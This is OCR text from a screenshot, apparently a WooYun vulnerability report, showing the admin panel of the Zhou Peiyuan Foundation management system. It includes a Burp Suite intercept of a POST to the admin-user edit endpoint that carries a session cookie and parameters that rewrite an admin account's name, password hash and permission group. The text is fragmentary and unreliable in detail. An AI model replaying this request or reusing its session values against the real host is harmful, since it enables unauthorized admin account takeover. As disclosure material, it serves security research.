 http://www.test.sfn.com.cn/index.php/admin/system/admin_user
输入文字搜索
收藏
漏洞搜索
WooYun.
【新提醒
站长工具-
新网域名
搜Md5
周培源基金会管理系统
周培源基金会管理系统
首页
网站管理
系统设置
系统设置
后台用户管理
后台用户权限
系统日志
系统设置 /
后台用户信息
新建
每页显示 10 条
序号 用户编号
1 9
2 5
3 4
4 3
当前第 1 - 4 条 共计
编辑用户
登录名称 cpyf
密码 •••••••••••
状态 启用
用户权限组 系统管理
用户名 cpyf
电话
E-mail
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept History Options
Request to http://www.test.sfn.com.cn:80 [210.72.13.62]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php/admin/system/admin_user/edit_handle HTTP/1.1
Host: www.test.sfn.com.cn
Proxy-Connection: keep-alive
Content-Length: 167
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.test.sfn.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.test.sfn.com.cn/index.php/admin/system/admin_user
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=qbkmsv68647f7glm9s0furchc4; u_id=9;
validate_code=09afa3154de5b4e4657f70a9d3efd38e
au_id=5&old_au_name=cp &old_passwd=e3e04ef03fd4 &au_name=c
pyf&passwd=e3e04ef03fd &au_status=0&ag_id=2&name=cpyf&mobi
le=&e_mail=
? < + > c 0 matches
www.wooyun.org
完成
0 100%